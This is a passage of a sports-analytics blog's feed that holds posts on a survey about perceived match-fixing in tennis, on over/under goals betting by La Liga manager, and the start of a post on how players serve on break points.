tarnished over the past twelve months. Over 50% of respondents believe that the men's ITF tour has a serious problem with fixing, up from 47% last year, while the 34.3% that believe the women's ITF tour has a serious problem is well up from last year, where it was below 20%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is relatively interesting is if we look at splitting it out based on how people classified themselves. Tennis fans seem to be more suspicious of the ATP and WTA Tours compared to tennis traders and gamblers, who are far more wary of the lower levels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow many players have been banned?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question was simply to see if people were aware of how many players that have actually been banned for corruption offences since the TIU was established back in 2008. The responses are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IeCNzhT7Ed5WKkpO6a6YBYH29QR13ZLRSD9W6BfttFYnabTrL9jy0g9FQj75BhDgTAw-3ev055XD2ZqjH9bFV7VzJcPkEqrQag21C0gnpGU_h4sX4gvmJaziC60eGteAlaBNdDRgn28\/s1600\/chart2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IeCNzhT7Ed5WKkpO6a6YBYH29QR13ZLRSD9W6BfttFYnabTrL9jy0g9FQj75BhDgTAw-3ev055XD2ZqjH9bFV7VzJcPkEqrQag21C0gnpGU_h4sX4gvmJaziC60eGteAlaBNdDRgn28\/s640\/chart2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn total, there have been 19 players that have been banned for corruption offenses, plus five officials. Of those 19 players, there have been six that have been banned for life (Koellerer, Savic, Krotiouk, Kumantsov, Jakupovic and Chetty) with a further five that have been banned for upwards of 18 months (Klec, Nalamphun, Olaso, Gadomski and Kocyla). The other eight players have been banned for periods of less than twelve months. The five officials that have been banned by the TIU have all been given life bans. Not all of the bans, particularly the shorter ones for the players have been for fixing matches, but they were all banned for what the TIU deemed as corruption offences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat type of fixes occur?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question started to delve a little deeper into how tennis fixes were perceived to be carried out. While the most commonly known fix involves fixing the actual winner of the match, this arguably contains the greatest risk, given that the entirety of the match needed to be scripted. Whilst it may also be the easiest fix to hide due to the fact that there is more money in the betting market for this, it also generally marks the end of a player's involvement in the tournament and limits any further prize money from the event.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are a number of alternative types of fixes though that can earn an unscrupulous player additional money, whilst not guaranteeing that he loses the match. This could vary from fixing individual sets, particularly the first set, fixing correct scorelines in sets, fixing individual games or points, or if both players are involved in the fix, fixing the opening two sets of the match before playing out the third set to determine who progresses in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2kjVeG75RrChSCQRT2mm2fRJ8hhjNtTitVyCfQiz0wEGFCYuTDk7QzxZJQJFwGK2B70bLhxsJZ7CUixBRjAFGFw3eO9SnkCBjGREx5ggVNIMaR2FPRw6sLkh4k4LOaWzKTJB9wXqohA\/s1600\/chart3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2kjVeG75RrChSCQRT2mm2fRJ8hhjNtTitVyCfQiz0wEGFCYuTDk7QzxZJQJFwGK2B70bLhxsJZ7CUixBRjAFGFw3eO9SnkCBjGREx5ggVNIMaR2FPRw6sLkh4k4LOaWzKTJB9wXqohA\/s640\/chart3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is interesting to note that there are now fewer people that believe that the actual match winner is fixed either often or on a regular basis compared to last year. Instead, there is an increased belief that players are tending to fix specific sets and scorelines or individual games within the match. This suggests that people are beginning to acknowledge the idea that spot fixing is far more likely to be the biggest problem in tennis as opposed to the final outcome actually being scripted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWho is behind the fix?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving determined that the majority of people feel that fixing does happen in tennis, albeit to varying extents, the next question attempted to determine who was actually behind the fix. Obviously, the players on the court are the ones that actually carry out the fix, but who was the mastermind behind the plan? The percentages add up to greater than 100% because people were allowed to select multiple categories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1VzrqB1eTYN-oX9Ki7LR1igYUQ_tR-ilpM0Egy-9aD3_OqSHAfqX0V6hcJ0IDUpkddXmYReNvQ779ZWyoosucjHgzP0vdUCFdyFo-9_nmF2xUILk3SkSHe_gATuAe1WjXMYJMSSW3tG4\/s1600\/chart4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1VzrqB1eTYN-oX9Ki7LR1igYUQ_tR-ilpM0Egy-9aD3_OqSHAfqX0V6hcJ0IDUpkddXmYReNvQ779ZWyoosucjHgzP0vdUCFdyFo-9_nmF2xUILk3SkSHe_gATuAe1WjXMYJMSSW3tG4\/s640\/chart4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a very interesting question to compare with twelve months ago. In 2015, the vast majority believed that it was the players alone that were behind the fixes. However, we can see a huge increase in the people that believe that organised crime syndicates are behind fixes in tennis to the extent that it was the most popular answer to this question. Betting syndicates also come out of this looking bad with over half of respondents believing that they are behind certain fixes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would suggest that the changes in responses to this question may well have been significantly driven by the findings in the Buzzfeed investigation earlier in the year, which linked several groups based in Sicily, Northern Italy and Argentina to a number of fixes that took place around a decade ago. However, clearly people still believe that organised crime and betting syndicates are still behind fixing in tennis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs noted last year, one respondent actually suggested that umpires might be behind some fixes and that has been proven accurate with four umpires having been banned in September for manipulating scorelines for betting purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat would help to combat fixing?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question focused on a number of potential ideas for combating the problem with fixing in tennis:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTwwi4i7QLm5qBLU8J6uaWQrK9oir6hmzPwTAn1H4ATWhLA10opUKC7wlSCfMASN7aLo5f-PronPph_y93pfo-YVf-FJpJzC6nKDGW5DhMiGpFIpwWQBUWh0T7cAeNvazCtBTcGgiLA8\/s1600\/survey1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTwwi4i7QLm5qBLU8J6uaWQrK9oir6hmzPwTAn1H4ATWhLA10opUKC7wlSCfMASN7aLo5f-PronPph_y93pfo-YVf-FJpJzC6nKDGW5DhMiGpFIpwWQBUWh0T7cAeNvazCtBTcGgiLA8\/s640\/survey1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe options that received the highest percentage of answers saying that they would definitely help were greater cooperation between the tennis governing bodies and bookmakers, approaching tennis traders to help identify fixes and increasing prize money on the minor tours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first option of banning betting on minor tours saw almost identical responses to last year with 28.4% of answers suggesting that it would definitely help, but as mentioned last year, this is simply not a feasible options in the current day. The fact that only 15.7% believed that increased funding for the TIU would definitely help is a fairly damning reflection on the trust that the public have in the TIU, which will be further explored later.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLogic would suggest that increasing prize money at the lower levels is likely to help reduce the incentives for fixing at that level. It would not eliminate fixing by any means as there are likely to still be plenty of players that choose to take the option of the additional income from fixing, but it might reduce the need that some players may feel to stray to that option. Indeed, some players have indicated that certain players have attempted to justify fixing due to the financial difficulties at the lower levels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe two options that are most supported are the same as those that were indicated last year and are those that look to use existing knowledge of the betting markets and tennis trading - using bookmakers themselves and traders that regularly trade on the tennis markets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs we learned in the Buzzfeed report earlier in the year, when the TIU was established, they decided not to employ any betting analysts and suggested that betting data and markets should not be treated as evidence of fixing. Given that fixing inherently involves the betting markets, it seems baffling that betting markets should almost be ignored according to the TIU and it seems that greater cooperation with the bookmakers could only help in terms of identifying suspicious matches. However, this has to be a two-way deal with the bookmakers looking to actively help the TIU by reporting suspicious matches, which they do not always appear to do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs one might expect, of those that identified themselves as tennis traders or gamblers were strongly in favour of approaching tennis traders to help identifying fixes, but all groups were in favour of this option, with not one group falling below 30% answering that it would definitely help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EHow much faith do you have in the TIU?\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Tennis Integrity Unit describe themselves as being 'charged with enforcing the sport's zero-tolerance policy toward gambling-related corruption worldwide' and claims it has a 'global brief to protect the sport from all forms of betting-related corrupt practices.'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, they work in a very secretive manner and there appears to be little confidence in them to actually carry out this brief, not only among fans of the sport, but even among the players themselves. An unnamed player explained how he reported an approach to the TIU, but nothing ever came of it, while Peter Polansky said the following:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\"From the chatter around the guys, it sounds like it's something that definitely happens, and quite often. It happens, and there's not a whole lot anyone can do about it\"\u003C\/blockquote\u003E\nWhen even the players do not believe that the TIU can do anything about fixing, it is difficult to see how the TIU can possibly act as a disincentive to fixing in its current form. This question was aimed at determining whether the public had any faith in the TIU to do their job:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKRgrYpER73KsB8urajUfixjLzOBTAUnwF6hAZQOwTkfCJ44vDQkTdupIGi2yEQ37VyCFqX_e0WUm0ZKgwvrr7_KknuZeC3U2BdNhFXxd3MbMYJ6NmodNFYurrQ-xWOGfdsN1kUxb7Rk\/s1600\/survey2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKRgrYpER73KsB8urajUfixjLzOBTAUnwF6hAZQOwTkfCJ44vDQkTdupIGi2yEQ37VyCFqX_e0WUm0ZKgwvrr7_KknuZeC3U2BdNhFXxd3MbMYJ6NmodNFYurrQ-xWOGfdsN1kUxb7Rk\/s640\/survey2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe answer would seem to be not. It is telling that exactly zero answers said that they had complete faith in the TIU to reduce the problem of fixing in tennis. At the other end of the scale, almost 30% had no faith whatsoever in the TIU and another 38.9% had little faith. For a body whose sole aim is to protect the sport from betting-related corrupt practices, it seems that virtually nobody has any faith in them to actually carry out their goal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ELevel of Proof\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe final question focused on the level of proof that should be required for the TIU to impose a ban on a player. The two options were taken from the legal system. The first was 'Beyond Reasonable Doubt', which is generally the level of proof required to validate a criminal conviction in most legal systems. It places the burden of proof on the shoulders of the prosecutor, who must prove that a player has fixed an outcome to the extent that there could be no reasonable doubt in the mind of a reasonable person. The second option was 'Balance of Probabilities', which is more commonly used in civil disputes, which requires that the dispute be decided in favour of the party whose claims are more likely to be true.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo prove beyond reasonable doubt that a player has fixed an outcome is very difficult. Unless you have bank statements showing money from a bookmaker or phone or text records proving a fix took place, it is almost impossible to prove beyond reasonable doubt, even if the betting markets strongly suggest that the outcome was fixed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3TTNFvi0I68X-ddJF-gf6vh4urpDUBtgfoJfUC-5qezZkJ_ZWV8YfcYYMfdGB8jtONZ0wWCQsGI1oRJprW-_lKfRC_qmI4EeaA1ragRa-TiKytoSxiBx_f34zUm25O8JwC9fQ-MO6c4\/s1600\/survey3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3TTNFvi0I68X-ddJF-gf6vh4urpDUBtgfoJfUC-5qezZkJ_ZWV8YfcYYMfdGB8jtONZ0wWCQsGI1oRJprW-_lKfRC_qmI4EeaA1ragRa-TiKytoSxiBx_f34zUm25O8JwC9fQ-MO6c4\/s640\/survey3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere has been quite a large increase in those answering 'Beyond Reasonable Doubt' with a rise of over 10% from last year. One can only speculate as to the reason for this, but one suggestion could be the issues around the Buzzfeed investigation that falsely flagged up the likes of Lleyton Hewitt as likely fixers. The embarrassing nature of that might have led people to feel that stronger evidence is needed before banning players for corruption offences.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/282736404250903582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/10\/fixing-tennis-public-perception-2016.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/282736404250903582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/282736404250903582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/10\/fixing-tennis-public-perception-2016.html","title":"Fixing in Tennis - The Public Perception in 2016"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s72-c\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1563096197962940747"},"published":{"$t":"2016-09-22T23:13:00.000+02:00"},"updated":{"$t":"2016-09-22T23:13:48.719+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"managers"}],"title":{"type":"text","$t":"Over\/Under 2.5 Goals Betting Based on Managers"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWhen it comes to managers, it is pretty well-known that different managers have different styles. There are those managers that like open attacking football and aim to score one more than their opponents, regardless of how many their opponents score, while others prefer to keep it tight at the back and grind out low-scoring wins. Obviously, bookmakers know this just as well as the punters do, but I thought it would be interesting to look at whether it would be possible to look at particular managers and back either over or under 2.5 goals on a regular basis and make a consistent profit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I am going to focus on La Liga in Spain. Using data from football-data.co.uk, I have taken every match since the start of the 2012\/13 season up until the end of the 2015\/16 season, so a total of four seasons of data. There are 34 managers that have managed for at least a season (38 games) in this period, so let us focus initially on those.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s1600\/jemezsimeone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s640\/jemezsimeone.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJust two managers have managed for the entirety of the four seasons or 152 matches - Atletico Madrid's Diego Simeone and the former Rayo Vallecano and now Granada manager, Paco Jemez. As a contrast in managerial playing styles, there could not be a more divergent pair. In those 152 matches, Diego Simeone's matches have averaged 2.47 goals per game compared with 3.16 for Paco Jemez. 84 of the 152 matches that Diego Simeone has managed in this period went under 2.5 goals, while 95 of the 152 matches for Paco Jemez went over 2.5 goals. We would expect the bookmakers to know this though and adjust the odds. However, did they adjust the odds enough?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt would seem that the answer is no. Had you backed Under 2.5 goals in every match that Diego Simeone had managed in La Liga since the start of the 2012\/13 season, you would have made a 9.0% profit over the four seasons. Similarly, had you backed Over 2.5 goals in every Paco Jemez match, you would have made an impressive 15.0% profit in the same period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLooking in slightly more detail, the vast majority of the return for Diego Simeone actually came in away matches. Simeone has actually seen over 50% of home matches go over 2.5 goals during this period and backing Under 2.5 goals would only have returned 2.9% in home matches. However, away from home, it is a different story. In these matches, backing Under 2.5 goals would have returned a huge 15.1% profit, which suggests that the bookmakers have consistently underestimated Atletico Madrid's tendency to grind out low scoring results away from the Vicente Calderon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, backing Over 2.5 goals in matches involving Paco Jemez seems to show little difference whether the team is playing at home or playing away. At home, it would have returned an 18.2% profit, while away from home, it is slightly lower, but still an impressive 11.8%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurther down the list, a couple of names stand out. The former Villarreal manager, Marcelino, would have returned 15.1% from Under 2.5 goals, driven by low-scoring games both at home and away, while Fernando Vasquez, Joaquin Caparros and Eduardo Berizzo have also shown profits of above 10% from the Under 2.5 goals selection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, despite regular short-odds on Real Madrid scoring more than 2.5 goals, backing Over 2.5 during Carlo Ancelotti's reign would actually have returned 10.6% profit with 59 of 76 matches going over the line, while Unai Emery would have returned 7.7% profit from Over 2.5, driven particularly by matches at home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFran Escriba is a particularly interesting case. The former Elche and Getafe manager, who is currently at Villarreal appears to be nothing notable when you look at the overall figures. Indeed, a very small loss on both Over and Under 2.5 goals almost suggests that his matches are priced up accurately. However, if you split it down to home and away matches, there is a big difference. Backing Under 2.5 goals in matches than Escriba has managed at home would have returned a massive 31.0%, but away from home, backing Over 2.5 goals would have returned a similarly huge 27.2%. It seems that he oversees high-scoring away matches, but keeps things very tight at home. It might be one to watch at Villarreal this season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is obviously pretty basic analysis and it does not take into account anything apart from the manager. However, it throws up a few interesting angles that it might be worth thinking about when it comes to looking at the Over\/Under 2.5 goals market in Spain.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EThe full table for all managers with 38+ matches is available \u003Ca href=\"https:\/\/docs.google.com\/spreadsheets\/d\/1chybMv2KAn5rFy8AlkuZEu6mHBYC0bimNg-YZJM1pUI\/edit?usp=sharing\"\u003Ehere\u003C\/a\u003E. If you want information on any other managers from Spain during this period, I have the stats, so just let me know...\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1563096197962940747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/spain-managers-betting-football.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1563096197962940747"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1563096197962940747"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/spain-managers-betting-football.html","title":"Over\/Under 2.5 Goals Betting Based on Managers"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s72-c\/jemezsimeone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-332809663979872858"},"published":{"$t":"2016-09-19T09:04:00.003+02:00"},"updated":{"$t":"2016-09-19T10:21:26.104+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"break point"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How do players approach break points on their own serve?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTennis is a sport that is often decided by the finest of margin and many times, we will see a match where there are barely a handful of points that separate the two players. However, some points are clearly more important than others and break points are some of the most important points of all. I thought it would be interesting to look in more detail at how players deal with break points on their own serve and how they go about trying to save them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s1600\/tomic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s640\/tomic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe data for this comes from the \u003Ca href=\"http:\/\/www.tennisabstract.com\/charting\/meta.html\"\u003EMatch Charting Project\u003C\/a\u003E at TennisAbstract. Now, while this is not a complete record of all matches for all players, for a growing number of players, there are enough matches charted to be able to start to look in more detail and begin to draw some conclusions. In total, there are 15,885 break points across 409 players and 2,475 matches, which is certainly enough of a sample to get going with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first thing to focus on is the first serve. Obviously, all players tend to win a higher percentage of points behind their first serve compared to the second serve. On a non-break point, the average first percentage of first serves in is 61.5%, which is higher than the 59.6% on break points, which is not really that surprising. We would expect the added pressure on break points to mean that players miss slightly more first serve. However, let us look in slightly more detail on a player-by-player basis:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtvzjvjqZpPU0CA1zcETY-bbEwWdj6Ne6TBN9AvMG67Q9H7cE2g2DxH_o5rMFAJY6jRkMgwKh93Vfvk587PItRM56p_VyP47Ag4LbicFdx3naoTn4mVs52pxwpOPjEuMXEdPn28gv8BQ\/s1600\/bp1stserve.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtvzjvjqZpPU0CA1zcETY-bbEwWdj6Ne6TBN9AvMG67Q9H7cE2g2DxH_o5rMFAJY6jRkMgwKh93Vfvk587PItRM56p_VyP47Ag4LbicFdx3naoTn4mVs52pxwpOPjEuMXEdPn28gv8BQ\/s640\/bp1stserve.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe table shows the change between a player's 1st serve percentage on a break point compared to a non-break point. We can see that David Goffin has the biggest difference, increasing his 1st serve percentage by 5.9% on a break point compared to a normal point, followed by Juan Martin Del Potro, John Isner, Thomaz Bellucci and Bernard Tomic rounding out the top 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see Tomas Berdych at the bottom, with his first serve percentage dropping by 11.1% on break points. He is joined at the bottom by Viktor Troicki, Lleyton Hewitt, Fabio Fognini and Richard Gasquet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is interesting to look at in conjunction with the first serve percentage is the change in those points actually won behind the first serve. Here, we see a few interesting differences. We can see that David Goffin, despite hitting significantly more first serves on break point, actually wins far fewer points behind that first serve. Based on this, one might conclude that he looks to take a bit off his first serve and ensure that he gets the ball into the court and hopes that his superior ability in rallies will make up for the decrease in cheap points on serve. Indeed, we see that the percentage of aces and unreturned serves falls for Goffin, but so does the percentage of doubles faults that he serves. Basically, he goes for a very risk averse approach to serving on break point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we can look at someone like Viktor Troicki. We see that his first serve percentage drops by 7.3%, but he actually significantly increases the percentage of those points that he actually win. It seems as though Troicki is willing to risk going for a big serve on break point at the expense of missing a few and we do see that his ace and unreturned serve percentage does indeed increase on break points by 1.5%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us now look at how players win break points on their own serve once they are in a rally:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 